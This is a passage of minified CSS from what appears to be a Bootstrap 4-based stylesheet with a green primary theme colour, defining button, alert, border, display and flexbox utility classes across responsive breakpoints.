rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#66ab03;border-color:#66ab03}.btn-outline-primary:hover{color:#fff;background-color:#66ab03;border-color:#66ab03}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(102,171,3,.5);box-shadow:0 0 0 .2rem rgba(102,171,3,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#66ab03;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#66ab03;border-color:#66ab03}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(102,171,3,.5);box-shadow:0 0 0 .2rem rgba(102,171,3,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem}.btn-lg,.btn-sm{line-height:1.5;border-radius:0}.btn-sm{padding:.25rem .5rem;font-size:.875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#355902;background-color:#e0eecd;border-color:#d4e7b8}.alert-primary hr{border-top-color:#c8e1a5}.alert-primary .alert-link{color:#172701}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#66ab03!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#487902!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#66ab03!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1680px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media 